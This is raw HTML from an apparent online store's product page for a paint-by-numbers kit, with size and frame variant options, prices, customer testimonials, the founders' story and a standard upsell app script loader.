      <label class="accent-color-text" for="template--15726197473343__main-1-2">
        50x65cm / 20x26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-1">
              
                <span id="custom-label-template--15726197473343__main-2">
                  
                  
                  2. CHOOSE A CHOOSE KIT
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-2-0"
        name="Choose Kit"
        value="No Frame"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-0">
        No Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-2-1"
        name="Choose Kit"
        value="With DIY Frame"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-1">
        With DIY Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39572271890495,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC41981-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572271857727,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340743231,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC41981-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340775999,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340808767,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC41981-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340841535,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39572271890495"
          >30x40cm / 12x16" / No Frame - $44.99</option><option
            
            
            value="39572271857727"
          >30x40cm / 12x16" / With DIY Frame - $59.99</option><option
            
            
            value="39710340743231"
          >40x50cm / 16x20" / No Frame - $44.99</option><option
            
            
            value="39710340775999"
          >40x50cm / 16x20" / With DIY Frame - $64.99</option><option
            
            
            value="39710340808767"
          >50x65cm / 20x26" / No Frame - $64.99</option><option
            
            
            value="39710340841535"
          >50x65cm / 20x26" / With DIY Frame - $189.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Sunrise Wave Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Sunrise Wave Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"THE BEST QUALITY"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Sunrise Wave Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>Home Craftology</strong> are the best quality I have ordered and <strong>I won’t be going anywhere else again.</strong>" -Debra S. Victoria, Australia<strong> </strong>(<strong>Verified Review</strong>)</p>
</div>
<h1></h1>
<h1>UNWIND WITH CRAFTY FUN</h1>
<p>When life gets <strong>busy and stressful </strong>you need time to relax.</p>
<p><strong>Couch time and NETFLIX is NOT your only answer!</strong></p>
<p><strong>Paint by numbers is a rewarding and fun way to unwind.</strong> <br> <br>Perfect if you want to fill your day with <strong>creativity and satisfaction</strong> by completing your own masterpiece.</p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"RELAXING, CALMING &amp; WONDERFUL"</h1>
<img alt="Sunrise Wave Kit - Paint By Numbers" src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p>
<p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. <strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p>
<p>Home Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again." -Sharon B, Kentucky USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>PAINTING IS ADDICTIVE</strong></h1>
<p>Pain by numbers is an easy crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p>
<p><strong>... Even if you are not a "crafty person".</strong></p>
<p>Once you start painting hours will fly by.</p>
<div style="width: 100%;" class="custom-content-container" data-mce-style="width: 100%;">
<div class="custom-content custom-content-one-whole">
<div class="custom__item custom__item--image one-whole align--center">
<div id="CustomImageWrapper--1-510454595647" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 43.47826086956522%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 43.47826086956522%;">
<img id="CustomImage--1-510454595647" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/new-pianting-image_1.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/new-pianting-image_1.jpg?v=1655355125" data-files="new-pianting-image_1.jpg" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">ADDICTIVE CRAFT FOR ALL AGES</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p-outer">
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--2-510454726719" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--2-510454726719" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129" data-files="dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 1. Dip</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--3-510454792255" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--3-510454792255" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/match.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/match.png?v=1655346129" data-files="match.png" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 2. Pick</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--4-510454857791" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--4-510454857791" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/paint.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/paint.png" data-files="paint.png" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 3. Stick</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<h1><strong>DON'T WASTE MONEY ON CHEAP IMITATIONS</strong></h1>
<p>Competitors imitation kits are nothing but headaches and disappointment.</p>
<p>Home Craftology™ (<strong>established in 2018)</strong> is famous for making crafting kits that look amazing and feel incredible to use.</p>
<p><span>Our kits are:</span></p>
<ul style="padding-left: 30px;" data-mce-style="padding-left: 30px;">
<li style="list-style: disc;" data-mce-style="list-style: disc;">Breathtakingly beautiful</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Brighter &amp; clearer designs</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;"><strong>Backed by our money back satisfaction guarantee</strong></li>
</ul>
<ul></ul>
<p> </p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">
<span>"The Best Company</span>"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Sunrise Wave Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<span>You are the<strong> best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong></span>" -Annete H, Missouri, USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>WHAT'S IN EACH KIT</strong></h1>
<p>Each kit comes with absolutely everything you need to complete the project:</p>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Canvas rolled in a protective case</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">All paints needed to finish your canvas <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Set of 3 brushes <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Optional frame  <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Getting started guide</li>
<h1></h1>
<h1>SIZE</h1>
<p>Our paint by numbers kits are sized 40cm x 50cm</p>
<h1></h1>
<h1>OUR STORY</h1>
<p>Home Craftology was founded in 2018 by Mel and Chris Evers.</p>
<p>Mel discovered that diamond painting was an amazing crafting hobby.</p>
<p>Mel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.</p>
<p><strong>Since then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.</strong></p>
<div style="margin-bottom: 20px; height: 240px;" class="imgOuter" data-mce-style="margin-bottom: 20px; height: 240px;">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp" width="325" height="210" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316" data-files="4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2018 (during cancer treatment</h2>
</div>
</div>
<br>
<div class="imgOuter">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/chris_mel.jpg" width="250" height="250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/chris_mel.jpg?v=1648779331" data-files="chris_mel.jpg" alt="Sunrise Wave Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2019</h2>
</div>
</div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget -->






<script>
  !function(){
    function Application(helpers) {
  window.addEventListener('load', this.init.bind(this));
  // this.init();
}

Application.prototype = {
  init: function init() {
    if (!Shopify.designMode) return;
    var excludeConfig = document.querySelector('#ocuExcludeConfig');
    try {
      excludeConfig = JSON.parse(excludeConfig?.innerHTML || '{}');
      var _ref = excludeConfig || {},
        excluded_templates = _ref.excluded_templates,
        template = _ref.template;
      var hasExclude = excluded_templates && template;
      if (hasExclude && excluded_templates?.includes(template)) return;
    } catch (_unused) {
      console.error('ocuExcludeConfig parsing error');
    }
    window.Zipify = window.Zipify || {};
    window.OCUApi = window.OCUApi || {};
    Zipify.OCU = {
      api: OCUApi
    };
    Zipify.OCU.api.loaded = Zipify.OCU.api.loaded || {};
    this.load();
  },
  load: function load() {
    var APP_HOST = "https://".concat("ocu.zipify.com");
    var DEV_ENV = "production" === 'development';
    var scriptTagsCdn = DEV_ENV ? "".concat(APP_HOST, "/assets") : "https://d1npnstlfekkfz.cloudfront.net";
    var load = function load(name) {
      if (DEV_ENV && name.includes('vendor')) return;
      var script = document.createElement('script');
      script.src = "".concat(scriptTagsCdn, "/").concat(name, ".js");
      script.defer = true;
      Zipify.OCU.api.loaded[name] = true;
      document.head.append(script);
    };
    ['zipify-oneclickupsell-on-page', 'zipify-oneclickupsell-vendor'].forEach(load);
  }
};
new Application();
  }();
</script>
<section id="ocu-widget"></section>

<!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Size,Choose Kit"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39572271890495"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6855484997695" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39572271890495"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
